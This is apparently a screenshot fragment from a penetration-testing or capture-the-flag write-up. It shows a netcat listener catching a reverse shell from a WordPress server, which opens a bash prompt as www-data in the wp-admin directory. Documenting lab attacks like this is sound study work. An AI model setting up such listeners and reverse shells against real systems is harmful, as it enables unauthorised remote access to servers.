 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.0.250] 35068
bash: cannot set terminal process group (956): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-172-16-0-250:/var/www/html/wp-admin$